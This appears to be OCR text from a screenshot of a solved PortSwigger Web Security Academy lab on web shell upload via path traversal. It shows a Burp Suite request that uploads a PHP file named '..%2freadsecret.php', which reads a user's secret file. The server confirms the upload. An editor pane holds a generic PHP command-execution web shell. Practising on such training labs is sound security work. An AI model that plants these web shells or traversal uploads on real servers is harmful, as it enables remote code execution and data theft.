 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
18 × 19 × ...
Send Cancel < > Target: https://ac681ff31f76aef3c02138f400de00fd.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host:
ac681ff31f76aef3c02138f400de00fd.web-security-academy.net
3 Cookie: session=gghzy9jNdBvyo2BSH1gTn1oZ9eMwfwIr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------161090478013051269741603
757336
9 Content-Length: 672
10 Origin:
https://ac681ff31f76aef3c02138f400de00fd.web-security-academ
y.net
11 Dnt: 1
12 Referer:
https://ac681ff31f76aef3c02138f400de00fd.web-security-academ
y.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------161090478013051269741603757336
23 Content-Disposition: form-data; name="avatar"; filename="
..%2freadsecret.php"
24 Content-Type: application/x-php
25
26 <!--
https://portswigger.net/web-security/file-upload/lab-file-up
load-remote-code-execution-via-web-shell-upload -->
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 -----------------------------161090478013051269741603757336
30 Content-Disposition: form-data; name="user"
31
32 wiener
? avatars 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jan 2022 23:56:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 138
8
9 The file avatars/../readsecret.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
?
INSPECTOR
1 upload
2
exploit
URL encoded
file
ac681ff31f76aef3c02138f × +
https://ac681ff31f76aef3c02
GDrive GMSG GT GTL GC GP Other Bookmarks
The file avatars/../readsecret.php has been uploaded.
� Back to My Account
ac681ff31f76aef3c02138f × +
https://ac681ff31f
GDrive GMSG GT GTL Other Bookmarks
fIc04dN9oKv3DHhvEIZUEiZlVNudSiSY
● system$GET
election View Go Run Terminal Help
stem$GET_cmd ●
e > kali > Documents > Bwapp_labs > system$GET_cmd
<?php echo system($_GET['command']); ?>
<!-- G
lode 0
File uploads | Web Securi
GDrive GMSG GT
/files/ava
Web shell upload via path × Web shell upload via path × +
https://ac681ff31f76aef3c02138f400de00fd.web
GDrive GMSG GT GTL GC GP GM GD MSD PP T
Web Security
Academy
Web shell uplo
Back to lab descriptio
Congratulations, you solved the lab!
My Account
Your username is: wiener
Your email is: amotz@duck.com
Email
Update email
3
Avatar:
Browse... No file selected.
Upload